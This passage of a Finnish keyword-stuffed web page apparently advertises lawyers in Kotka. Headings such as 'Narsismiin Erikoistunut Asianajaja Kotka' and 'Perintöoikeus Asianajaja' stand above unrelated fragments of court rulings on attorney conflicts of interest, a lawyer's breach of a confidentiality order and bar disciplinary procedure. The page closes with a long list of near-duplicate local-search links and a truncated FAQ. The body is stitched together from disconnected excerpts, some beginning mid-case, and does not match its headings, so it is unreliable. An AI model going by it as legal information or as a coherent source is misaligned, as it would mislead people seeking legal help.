määrännyt S:lle yhteydenpitorajoituksen, joka koski kaikkia muita henkilöitä kuin asianajaja A:ta. asianajaja A oli vastoin käräjäoikeuden antamia salassapitomääräyksiä myöhemmin samana päivänä kertonut puhelimitse T:lle vangitsemisvaatimuksen käsittelyn yhteydessä saamansa tiedot tutkittavana olleesta rikoksesta eli sen, että S oli saanut väkivallalla uhaten rahaa eräältä henkilöltä ja että S oli tuolloin ilmeisesti ollut poliisin tarkkailussa.</p>



                                                    <a class="allShow  " href="asianajaja.html">


                        Kuka Maksaa Asianajajan Palkkion Kotka		                                </a>
                                  

                        



                </div>
            </div>
        </div>
    </div>
</div>
<div class="container-fluid py-4 bg-brown">
    <div class="container py-5">
        <div class="row">
            <div class="col-lg-5">
                <h2  class="display-4 mt-2 font-weight-400" id="Asuntokauppa Asianajaja Kotka					">Asuntokauppa Asianajaja Kotka					   —</h2>
                
                <ul>
                         <li><a class="" href="#Asianajaja Huumausainerikos">Asianajaja Huumausainerikos</a></li>
              <li><a class="" href="#Asuntokauppa Asianajaja Kotka					">Asuntokauppa Asianajaja Kotka					</a></li>
      <li><a class="" href="#Asianajaja Lastensuojelua Vastaan Kotka">Asianajaja Lastensuojelua Vastaan Kotka</a></li>
      <li><a class="" href="#Narsismiin Erikoistunut Asianajaja Kotka				">Narsismiin Erikoistunut Asianajaja Kotka				</a></li>
      
  <li><a class="" href="#Perintöoikeus Asianajaja">Perintöoikeus Asianajaja</a></li>
    
  <li><a class="" href="#Asianajaja Kokemuksia Kotka">Asianajaja Kokemuksia Kotka</a></li>
    <li><a class="" href="#Perintöasioihin Erikoistunut Asianajaja	">Perintöasioihin Erikoistunut Asianajaja	</a></li>



 
         

                    </ul>
            </div>
            <div class="col-lg-7 pt-5 content2">
                <div> <p>Hyvää asianajajatapaa koskevissa ohjeissa (tapaohjeet, 15.1.2009, muut. 8.6.2012) on kehitetty varsin yksityiskohtaisia ja laaja-alaisia esteellisyysperusteita. Käsitteitä "asia" ja "sama asia" käytetään asianajajan esteellisyyttä koskevissa ohjeissa selvästi oikeudenkäymiskaaren soveltamisalaakin laajemmassa merkityksessä, koska asialla tarkoitetaan niissä myös sellaisia tehtäviä, esimerkiksi sopimuksen laatimisia, joilla ei ole mitään yhteyttä tuomioistuinmenettelyihin (ks. tapaohjeet, 6.1. kohdan 2 alakohta). Muut kuin asioiden samuuteen perustuvat tapaohjeiden esteellisyysperusteet ovat tahdonvaltaisia siten, että asiakas voi antaa suostumuksensa siihen, että asianajaja ottaa vastaan tehtävän esteellisyysperusteen täyttymisestä huolimatta.</p><p>Hovioikeus totesi, että salassapitomääräys oli ollut yksiselitteinen ja että ammattinsa ja työkokemuksensa perusteella asianajaja A:n oli tullut mieltää menettelynsä oikeudenvastaisuus. asianajaja A:n menettelyn harkitsemattomuuteen liittyvien seikkojen perusteella hovioikeus kuitenkin katsoi, että hänen syykseen luettava rikos oli kokonaisuutena arvostellen vähäinen. Tämän vuoksi hovioikeus tuomitsi asianajaja A:n salassapitorikoksen asemesta salassapitorikkomuksesta sakkorangaistukseen.</p><p>Asianajajaliiton hyvää asianajajatapaa koskevien ohjeiden kommentaarissa 31.1.2011 on salassapito- ja vaitiolovelvollisuuteen perustuvan esteellisyyden osalta lausuttu, ettei asianajaja voi ottaa hoitaakseen tehtävää, jossa hänen aikaisemmin muissa tehtävissä saamillaan salassapito- tai vaitiolovelvollisuuden piiriin kuuluvilla tiedoilla on merkitystä. Jos asianajaja ottaisi tällaisissa olosuhteissa tehtävän hoidettavakseen, hän olisi tehtävää hoitaessaan velvollinen koko ajan huolehtimaan siitä, ettei hän riko velvollisuuksiaan aikaisempaa asiakasta kohtaan. Tällaisessa tilanteessa hän ei kykenisi parhaan kykynsä mukaan valvomaan uuden asiakkaansa etua.</p></div>
                      
                            </div>
        </div>
    </div>
</div>




















<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Asianajaja Lastensuojelua Vastaan Kotka">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Asianajaja Lastensuojelua Vastaan Kotka">Asianajaja Lastensuojelua Vastaan Kotka                </h3>
                <div class="content3"> <p>Korkein oikeus toteaa, että asiamiehen esteettömyyttä samoin kuin muuta kelpoisuutta koskevat ehdot kuuluvat asianmukaisen oikeudenkäyntimenettelyn takeisiin. Vastapuolijäävin tarkoituksena on suojata asiamiehen ja hänen päämiehensä luottamussuhdetta ja asiamiehen lojaliteetti- ja vaitiolovelvollisuutta. Päämiehen tulee voida luottaa siihen, että hänen asiamiehensä edistää oikeudenkäynnissä vain hänen etujaan ja että päämiehen antamat tiedot eivät kulkeudu vastapuolelle tai tämän asiamiehelle. Kun vastapuolijäävi koskee jo päättynyttäkin asiamiessuhdetta, on vielä selvemmin epäasianmukaista toimia samanaikaisesti vastapuolen asiamiehenä. Korkein oikeus katsoo, että nämä lähtökohdat on otettava huomioon arvioitaessa esteellisyyttä myös tilanteessa, jossa vastapuolen asiamiehenä toimii toinen samassa asianajotoimistossa työskentelevä asianajaja. Tällöin kysymys on niin sanotusta toimistojäävistä.</p><p>Asianajaja, joka oli määrätty osakeyhtiön konkurssissa pesänhoitajaksi, oli aikaisemmin toiminut saman yhtiön ylimääräisen yhtiökokouksen puheenjohtajana ja valmistellut yhtiön toista ylimääräistä yhtiökokousta.</p><p>A:lle ja B:lle on asiassa myönnetty oikeusapua ilman omavastuuosuutta ja määrätty avustajaksi, A:lle asianajaja G ja B:lle asianajaja H. Asianomistajille C:lle ja D:lle on oikeudenkäynnistä rikosasioissa annetun lain 2 luvun 1 a §:n nojalla määrätty oikeudenkäyntiavustajaksi asianajaja F.</p> 
                                  </div>
            </div>
                   </div>
    </div>
</div>



<div class="container-fluid py-4 bg-brown">
      <div class="container py-5">
        <div class="row" id="Narsismiin Erikoistunut Asianajaja Kotka				">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Narsismiin Erikoistunut Asianajaja Kotka				">Narsismiin Erikoistunut Asianajaja Kotka				                </h3>
                <div class="content4"> <p>Asianajajaliiton sääntöjen 35 §:n mukaan asianajaja ei voi panna nyt kysymyksessä olevaa välimiesmenettelyä vireille. Siihen on siten oikeus ainoastaan hänen vastapuolellaan. Tämä voi toisaalta halutessaan saattaa asian tuomioistuimen käsiteltäväksi. Vastapuolen kannalta välimiesmenettely on näin ollen vapaaehtoinen.</p><p>Hovioikeus lausui, että A oli valituksessaan katsonut asianajajaliiton menettelyn häntä koskevassa kurinpitoasiassa olevan ristiriidassa Euroopan ihmisoikeussopimuksen 6 artiklan määräysten kanssa asian käsittelyn julkisuuden, välittömyyden ja muutoinkin oikeudenmukaisuuden osalta. Puheena olevassa kurinpitomenettelyssä oli kysymys jäsenyydestä erottamisesta yleisestä asianajajayhdistyksestä, jonka jäseneksi hakiessaan A:n oli katsottava samalla itseään sitovalla tavalla hyväksyneen liittoa koskevat säännökset ja sille vahvistetut säännöt ja ohjeet sisällöltään. A:lle oli varattu tilaisuus tulla henkilökohtaisesti kuulluksi liiton kurinpitolautakunnan kokouksessa, jossa A:n erottamista oli käsitelty. A ei ollut kuitenkaan käyttänyt tarjottua mahdollisuutta hyväkseen. A ei myöskään ollut pyytänyt suullisen käsittelyn toimittamista hovioikeudessa. Kurinpitomenettelyssä oli toimittu asianajajista annetun lain, liiton sääntöjen ja hyvää asianajajatapaa koskevien ohjeiden mukaisesti.</p><p>Korkeimmassa oikeudessa kysymys on siitä, onko X ollut esteellinen toimimaan yhtiön asiamiehenä vuokrasopimusta koskevassa riita-asiassa sen vuoksi, että saman asianajotoimiston toinen asianajaja on samaan aikaan vireillä olleessa toisessa riita-asiassa toiminut yhtiön vastapuolen asiamiehenä. Lisäksi kysymys on siitä, saako tuomioistuin määrätä esiintymiskiellon asiamiehen esteellisyyden perusteella.</p> </div>
                                  </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row"  id="Perintöoikeus Asianajaja">
                      
                                     <div class="col-lg-12  pt-5 ">
                 <h4 class="display-4 mt-2 font-weight-400" id="Perintöoikeus Asianajaja">Perintöoikeus Asianajaja    
                </h4>
                <div class="content3">  <p>Syyttäjä nimesi todisteeksi asianajaja A:n tekemästä salassapitorikoksesta muun ohella syytteessä tarkoitettua puhelinkeskustelua koskevan telekuuntelutallenteen ja asianajaja A:n avustajan esitutkintavaiheessa laatiman kirjallisen loppulausunnon.</p><p>Hovioikeuden päätös kumotaan ja asia jätetään Suomen Asianajajaliiton valvontalautakunnan ratkaisun lopputuloksen varaan. asianajaja A:lle määrätty varoitus jää siten voimaan</p><p>Hovioikeus totesi, että käräjäoikeuden lakiin perustunut salassapitomääräys oli kattanut kaikki salassapidettäviksi määrätyt tiedot, jotka sisältyivät oikeudenkäyntiaineistoon tai olivat tulleet ilmi vangitsemisistunnossa. Hovioikeus katsoi, ettei asiassa ollut merkitystä sillä, oliko asianajaja A saanut ulkopuoliselle ilmaisemansa tiedot S:ltä tai päättelynsä perusteella jo ennen salassapitomääräyksen antamista, kun asianajaja A olisi saanut ilmaista ulkopuoliselle vain ne seikat, jotka ilmenevät käräjäoikeuden vangitsemispäätöksen julkisesta versiosta. Kun asianajaja A:n ilmaisemat tiedot koskivat käräjäoikeuden salassapitomääräyksen kattamia rikoksen tekotapaa ja poliisin tutkintatoimenpiteitä koskevia seikkoja, hovioikeus katsoi, että asianajaja A:n menettely täytti salassapitorikoksen tunnusmerkistön.</p></div>
                                  </div>
             
                    </div>
    </div>
</div>



 


<div class="container-fluid py-4 bg-brown">
        <div class="container py-5">
        <div class="row" id="">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h5 class="display-4 mt-2 font-weight-400" id="Asianajaja Kokemuksia Kotka">Asianajaja Kokemuksia Kotka                </h5>
                <div class="content6"> <p>Hovioikeus katsoi olevan selvää, että asianajaja A oli ennen S:n vangitsemisasian istuntokäsittelyä saanut tutkinnanjohtajalta ja S:ltä tietoja epäillystä rikoksesta ja että asianajaja A oli asiantuntemuksensa ja kokemuksensa perusteella voinut tehdä myös päätelmiä rikoksen luonteesta ja poliisin tutkintamenetelmistä. Vangitsemisvaatimuksesta ilmenevät tarkat tiedot asianajaja A oli saanut viimeistään vangitsemiskäsittelyssä. Joka tapauksessa asianajaja A oli saanut kyseiset tiedot toimiessaan päämiehensä puolustajana eli rikoslain 38 luvun 1 §:ssä tarkoitetulla tavalla tehtävää suorittaessaan.</p><p>Asianajajat ja julkiset oikeusavustajat ovat velvollisia noudattamaan hyvää asianajajatapaa (Asianajajista annetun lain 5 §:n 1 momentti ja valtion oikeusapu- ja edunvalvontapiireistä annetun lain 8 §:n 1 momentti). Hyvän asianajajatavan tärkeimmät osat on koottu hyvää asianajajatapaa koskeviin ohjeisiin (tapaohjeet kohta 1.1, 15.1.2009, muut. 8.6.2012.) Asianajajien ja julkisten oikeusavustajien toiminta perustuu tapaohjeiden 3 luvussa mainittuihin perusarvoihin: lojaalisuus, riippumattomuus, esteettömyys, luottamuksellisuus ja kunniallisuus. Tapaohjeiden sisältö on perusarvojen ilmentymää konkreettisemmassa muodossa (Hyvää asianajajatapaa koskeva kommentaari 2011 (kommentaari), s. 5). Tapaohjeiden 6.1 kohdan 1 alakohdan mukaan asianajaja ei saa ottaa vastaan tehtävää samassa asiassa kahdelta tai useammalta asiakkaalta, jos asiakkaiden edut tai oikeudet asiassa ovat ristiriitaiset tai eturistiriidan mahdollisuus on ilmeinen. Tapaohjeiden 6.5 kohdan 1 alakohdan mukaan kohdissa 6.1-6.3 sanottua sovelletaan asianajajan lisäksi myös muihin, asianajajan kanssa samassa asianajotoimistossa tai toimistoyhteisössä työskenteleviin henkilöihin. Tapaohjeiden 6.5 perusteella syntyvää esteellisyyttä kutsutaan toimistojääviksi.</p><p>Katson, ettei asianajaja X ole ollut oikeudenkäymiskaaren 15 luvun 3 §:n 3 momentin nojalla esteellinen toimimaan yhtiön oikeudenkäyntiasiamiehenä asiassa. Perustelen kantaani seuraavasti.</p> </div>
                                  </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Perintöasioihin Erikoistunut Asianajaja	">
                              <div class="col-lg-12 pt-5 ">
                 <h6 class="display-4 mt-2 font-weight-400">Perintöasioihin Erikoistunut Asianajaja	  
                </h6>
                <div class="content3"><p>Asianajajista annetun lain 3 §:n 1 momentin 3 kohdan mukaan asianajajan kelpoisuusvaatimuksiin kuuluu, että asianajaja hallitsee itseään ja omaisuuttaan. Tällainen elinkeinonharjoittajaa koskeva vaatimus on yleinen elinkeino- ja yhtiölainsäädännössämme ja sen on vakiintuneesti tulkittu tarkoittavan sitä, että asianomainen ei ole vajaavaltainen eikä konkurssitilassa. Tällä tavoin on tulkittu myös edellä mainittua lainkohtaa (ks. esim. Ylöstalo, Asianajajan käsikirja, 1988, s. 41). Asianajaja, joka ei hallitse itseään tai omaisuuttaan, lakkaa lain 9 §:n nojalla olemasta maan yleisen asianajajayhdistyksen eli Suomen Asianajajaliiton jäsen ja hänet on heti poistettava asianajajaluettelosta. Näiden lainkohtien soveltamisesta ei nyt ole kysymys.</p><p>Korkein oikeus on ratkaisukäytännössään (KKO 1995:191 ja KKO 1996:99) tulkinnut kysymyksessä olevaa, jo vuoden 1734 laissa ollutta säännöstä oikeudenkäyntiasiamiehen esteellisyydestä laajentavasti tilanteissa, jotka rinnastuvat sellaisiin tapauksiin, joihin säännös sanamuotonsa mukaisesti soveltuu. Ratkaisussaan KKO 1995:191 Korkein oikeus piti yksityishenkilön velkajärjestelyssä selvittäjäksi määrättyä henkilöä esteellisenä toimimaan velallisen asiamiehenä ja oikeudenkäyntiavustajana maksuohjelman muuttamista koskevassa asiassa. Ratkaisussa KKO 1996:99 konkurssipesän pesänhoitaja katsottiin esteelliseksi toimimaan velkojan asiamiehenä tämän hakiessa lainvoiman saaneen konkurssituomion purkamista siltä osalta kuin hänen valvontansa oli hylätty. Nyt kysymyksessä olevasta vastapuolijäävistä on ollut kysymys ratkaisussa KKO 1990:16. Siinä Korkein oikeus katsoi, ettei asianajaja saanut olla tuomion purkamista hakevan henkilön asiamiehenä, koska hän oli ollut purettavaksi pyydettyyn tuomioon johtaneessa asiassa vastapuolen avustajana ja asiamiehenä.</p><p>Asianajaja toimi riita-asiassa yhtiön oikeudenkäyntiasiamiehenä. Yhtiöllä oli samaan aikaan vireillä myös toinen riita-asia, joka perustui osittain samaan tapahtumainkulkuun ja tosiseikastoon, ja jossa yhtiön vastapuolen oikeudenkäyntiasiamiehenä toimi asianajajan kanssa samassa toimistossa työskentelevä toinen asianajaja.</p>  </div>
                                  </div>
                      </div>
    </div>
</div>






<div class="container-fluid pb-4 bg-white">
    <div class="container ">
        <div class="row" >
            <div class="col-lg-12">
              
                <h4 class="facss-fonts-style display-card-title display-black display-bold display-5">Check our other pages :</h4>
                      <ul>
                      <li  >       <a  class=" y-4" href="asianajaja.html" >
Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-kotka-.html" >
Asianajaja Kotka	</a></li>
 <li  >       <a  class=" y-4" href="ilmainen-asianajaja.html" >
Ilmainen Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="ilmainen-asianajaja-kotka.html" >
Ilmainen Asianajaja Kotka</a></li>
 <li  >       <a  class=" y-4" href="etsi-asianajaja.html" >
Etsi Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="etsi-asianajaja-kotka.html" >
Etsi Asianajaja Kotka</a></li>
 <li  >       <a  class=" y-4" href="suomen-paras-asianajaja.html" >
Suomen Paras Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="suomen-paras-asianajaja-kotka-.html" >
Suomen Paras Asianajaja Kotka	</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-asuntokauppa.html" >
Asianajaja Asuntokauppa</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-asuntokauppa-kotka.html" >
Asianajaja Asuntokauppa Kotka</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-hinta.html" >
Asianajaja Hinta</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-hinta-kotka.html" >
Asianajaja Hinta Kotka</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-pahoinpitely.html" >
Asianajaja Pahoinpitely</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-pahoinpitely-kotka.html" >
Asianajaja Pahoinpitely Kotka</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja-huoltajuuskiista.html" >
Hyvä Asianajaja Huoltajuuskiista</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja-huoltajuuskiista-kotka-.html" >
Hyvä Asianajaja Huoltajuuskiista Kotka					</a></li>
 <li  >       <a  class=" y-4" href="ositus-asianajaja.html" >
Ositus Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="ositus-asianajaja-kotka.html" >
Ositus Asianajaja Kotka</a></li>
 <li  >       <a  class=" y-4" href="Testamentti-asianajaja.html" >
Testamentti Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="Testamentti-asianajaja-kotka.html" >
Testamentti Asianajaja Kotka</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lakimies.html" >
Asianajaja Lakimies</a></li>
 <li  >       <a  class=" y-4" href="juristi-lakimies-asianajaja.html" >
Juristi Lakimies Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="kiinteistoriita-asianajaja.html" >
Kiinteistöriita Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="kiinteistoriita-asianajaja-kotka.html" >
Kiinteistöriita Asianajaja Kotka</a></li>
 <li  >       <a  class=" y-4" href="huumausainerikos-asianajaja.html" >
Huumausainerikos Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="huumausainerikos-asianajaja-kotka-.html" >
Huumausainerikos Asianajaja Kotka					</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja-perinto.html" >
Hyvä Asianajaja Perintö</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja-perinto-kotka-.html" >
Hyvä Asianajaja Perintö Kotka					</a></li>
 <li  >       <a  class=" y-4" href="lastensuojelu-asianajaja.html" >
Lastensuojelu Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="lastensuojelu-asianajaja-kotka-.html" >
Lastensuojelu Asianajaja Kotka								</a></li>
 <li  >       <a  class=" y-4" href="oikeusapu-Yksityinen-asianajaja-.html" >
Oikeusapu Yksityinen Asianajaja	</a></li>
 <li  >       <a  class=" y-4" href="oikeusapu-Yksityinen-asianajaja-kotka.html" >
Oikeusapu Yksityinen Asianajaja Kotka</a></li>
 <li  >       <a  class=" y-4" href="perheoikeuteen-erikoistunut-asianajaja-.html" >
Perheoikeuteen Erikoistunut Asianajaja	</a></li>
 <li  >       <a  class=" y-4" href="perheoikeuteen-erikoistunut-asianajaja-kotka-.html" >
Perheoikeuteen Erikoistunut Asianajaja Kotka				</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-Tyooikeus-.html" >
Asianajaja Työoikeus	</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-Tyooikeus-kotka.html" >
Asianajaja Työoikeus Kotka</a></li>
 <li  >       <a  class=" y-4" href="avioero-asianajaja.html" >
Avioero Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="avioero-asianajaja-kotka.html" >
Avioero Asianajaja Kotka</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-avioero-.html" >
Asianajaja Avioero	</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-avioero-kotka.html" >
Asianajaja Avioero Kotka</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-Tyottomalle.html" >
Asianajaja Työttömälle</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-Tyottomalle-kotka.html" >
Asianajaja Työttömälle Kotka</a></li>
 <li  >       <a  class=" y-4" href="ilmainen-asianajaja-neuvonta-.html" >
Ilmainen Asianajaja Neuvonta	</a></li>
 <li  >       <a  class=" y-4" href="ilmainen-asianajaja-neuvonta-kotka.html" >
Ilmainen Asianajaja Neuvonta Kotka</a></li>
 <li  >       <a  class=" y-4" href="perheoikeus-asianajaja-kotka.html" >
Perheoikeus Asianajaja Kotka</a></li>
 <li  >       <a  class=" y-4" href="rikollisten-asianajaja.html" >
Rikollisten Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="rikollisten-asianajaja-kotka-.html" >
Rikollisten Asianajaja Kotka					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-perintoasiat-kotka.html" >
Asianajaja Perintöasiat Kotka</a></li>
 <li  >       <a  class=" y-4" href="asuntokauppa-asianajaja.html" >
Asuntokauppa Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="asuntokauppa-asianajaja-kotka-.html" >
Asuntokauppa Asianajaja Kotka					</a></li>
 <li  >       <a  class=" y-4" href="hometalo-asianajaja-.html" >
Hometalo Asianajaja	</a></li>
 <li  >       <a  class=" y-4" href="hometalo-asianajaja-kotka-.html" >
Hometalo Asianajaja Kotka				</a></li>
 <li  >       <a  class=" y-4" href="homevaurio-asianajaja.html" >
Homevaurio Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="homevaurio-asianajaja-kotka-.html" >
Homevaurio Asianajaja Kotka					</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja.html" >
Hyvä Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja-kotka-.html" >
Hyvä Asianajaja Kotka						</a></li>
 <li  >       <a  class=" y-4" href="kuka-maksaa-asianajajan-palkkion.html" >
Kuka Maksaa Asianajajan Palkkion</a></li>
 <li  >       <a  class=" y-4" href="kuka-maksaa-asianajajan-palkkion-kotka-.html" >
Kuka Maksaa Asianajajan Palkkion Kotka		</a></li>
 <li  >       <a  class=" y-4" href="lastensuojeluun-erikoistunut-asianajaja.html" >
Lastensuojeluun Erikoistunut Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="lastensuojeluun-erikoistunut-asianajaja-kotka.html" >
Lastensuojeluun Erikoistunut Asianajaja Kotka</a></li>
 <li  >       <a  class=" y-4" href="millainen-on-hyva-asianajaja-.html" >
Millainen On Hyvä Asianajaja	</a></li>
 <li  >       <a  class=" y-4" href="millainen-on-hyva-asianajaja-kotka-.html" >
Millainen On Hyvä Asianajaja Kotka					</a></li>
 <li  >       <a  class=" y-4" href="seksuaalirikos-asianajaja.html" >
Seksuaalirikos Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="seksuaalirikos-asianajaja-kotka.html" >
Seksuaalirikos Asianajaja Kotka</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-huoltajuuskiistat.html" >
Asianajaja Huoltajuuskiistat</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-huoltajuuskiistat-kotka-.html" >
Asianajaja Huoltajuuskiistat Kotka					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-huumausainerikos.html" >
Asianajaja Huumausainerikos</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-huumausainerikos-kotka.html" >
Asianajaja Huumausainerikos Kotka</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-ilmainen-.html" >
Asianajaja Ilmainen	</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-ilmainen-kotka.html" >
Asianajaja Ilmainen Kotka</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-kiinteistoasiat.html" >
Asianajaja Kiinteistöasiat</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-kiinteistoasiat-kotka.html" >
Asianajaja Kiinteistöasiat Kotka</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-kokemuksia.html" >
Asianajaja Kokemuksia</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-kokemuksia-kotka.html" >
Asianajaja Kokemuksia Kotka</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lapsiasiat.html" >
Asianajaja Lapsiasiat</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lapsiasiat-kotka-.html" >
Asianajaja Lapsiasiat Kotka					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lasten-asiat.html" >
Asianajaja Lasten Asiat</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lasten-asiat-kotka-.html" >
Asianajaja Lasten Asiat Kotka 					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lastensuojelu.html" >
Asianajaja Lastensuojelu</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lastensuojelu-kotka-.html" >
Asianajaja Lastensuojelu Kotka					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lastensuojelua-vastaan.html" >
Asianajaja Lastensuojelua Vastaan</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lastensuojelua-vastaan-kotka.html" >
Asianajaja Lastensuojelua Vastaan Kotka</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-perheoikeus.html" >
Asianajaja Perheoikeus</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-perheoikeus-kotka.html" >
Asianajaja Perheoikeus Kotka</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-rikosasiat.html" >
Asianajaja Rikosasiat</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-rikosasiat-kotka-.html" >
Asianajaja Rikosasiat Kotka					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-rikosrekisteri.html" >
Asianajaja Rikosrekisteri</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-rikosrekisteri-kotka.html" >
Asianajaja Rikosrekisteri Kotka</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-seksuaalirikokset.html" >
Asianajaja Seksuaalirikokset</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-seksuaalirikokset-kotka.html" >
Asianajaja Seksuaalirikokset Kotka</a></li>
 <li  >       <a  class=" y-4" href="asuntokauppariita-asianajaja.html" >
Asuntokauppariita Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="asuntokauppariita-asianajaja-kotka-.html" >
Asuntokauppariita Asianajaja Kotka					</a></li>
 <li  >       <a  class=" y-4" href="edullinen-asianajaja.html" >
Edullinen Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="edullinen-asianajaja-kotka.html" >
Edullinen Asianajaja Kotka</a></li>
 <li  >       <a  class=" y-4" href="huoltajuus-asianajaja.html" >
Huoltajuus Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="huoltajuus-asianajaja-kotka-.html" >
Huoltajuus Asianajaja Kotka					</a></li>
 <li  >       <a  class=" y-4" href="huoltajuuskiista-asianajaja-.html" >
Huoltajuuskiista Asianajaja					</a></li>
 <li  >       <a  class=" y-4" href="huoltajuuskiista-asianajaja-kotka.html" >
Huoltajuuskiista Asianajaja Kotka</a></li>
 <li  >       <a  class=" y-4" href="huostaanotto-asianajaja.html" >
Huostaanotto Asianajaja</a></li>
  
 </ul>
            </div>
            </div>


      </div>
  </div>






<div class="faq_area section_padding_130 py-5" id="faq">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 col-sm-8 col-lg-6">
                <!-- Section Heading-->
                <div class="section_heading text-center pb-3 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                    <h3><span>Frequently </span> Asked Questions</h3>
                 
                    <div class="line"></div>
                </div>
            </div>
        </div>
        <div class="row justify-content-center">
            <!-- FAQ Area-->
            <div class="col-12 col-sm-10 col-lg-8">
                <div class="accordion faq-accordian" id="faqAccordion">
                                     <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="heading0">
                            <h6 class="mb-0 collapsed" data-toggle="collapse" data-target="#collapse0" aria-expanded="true" aria-controls="collapse0"> Mista asianajajan palkka koostuu?<span class="lni-chevron-up"></span></h6>
                        </div>
                        <div class="collapse" id="collapse0" aria-labelledby="heading0" data-parent="#faqAccordion">
                            <div class="card-body">
                             <p>Asianajajan palkka ja siihen vaikuttavat tekijat. Palkan suuruuteen vaikuttavat monet eri tekijat kuten esimerkiksi tyoskentely paikkakunta. Myos asianajajan koulutus seka tyokokemus vaikuttavat palkkaan. Mita korkeampi koulutus on ja mita enemman tyokokemusta on sita suuremmaksi asianajajan palkka muodostuu.</p>
                            </div>
                        </div>
                    </div>
                    
                                        <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="heading1">
                            <h6 class="mb-0 collapsed" data-toggle="collapse" data-target="#collapse1" aria-expanded="true" aria-controls="collapse1"> Milloin tuomari on esteellinen?<span class="lni-chevron-up"></span></h6>
                        </div>
                        <div class="collapse" id="collapse1" aria-labelledby="heading1" data-parent="#faqAccordion">
                            <div class="card-body">
                             <p>Tuomari on lainkohdan mukaan esteellinen jos hanella on palvelussuhteen perusteella tai muuten asianosaiseen sellainen suhde</p>
                            </div>
                        </div>
                    </div>
                    
                                        <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="heading2">
                            <h6 class="mb-0 collapsed" data-toggle="collapse" data-target="#collapse2" aria-expanded="true" aria-controls="collapse2"> Mika on juristin ja asianajajan ero?<span class="lni-chevron-up"></span></h6>
                        </div>
                        <div class="collapse" id="collapse2" aria-labelledby="heading2" data-parent="#faqAccordion">
                            <div class="card-body">
